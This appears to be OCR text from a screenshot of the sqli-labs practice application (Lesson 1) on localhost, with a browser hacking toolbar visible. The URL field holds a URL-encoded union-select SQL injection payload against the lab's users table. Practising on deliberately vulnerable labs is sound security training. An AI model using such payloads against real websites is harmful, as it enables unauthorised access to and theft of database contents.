 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DU
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1/Sqli-lab/sqli-labs-master/Less-1/?
id=%27%20union%20select%20*%20from%20(select%20*%20from%20users%20a%20join%20users%20b%20using(id,userna
me,password))x%23
Enable POST
ADD HEADER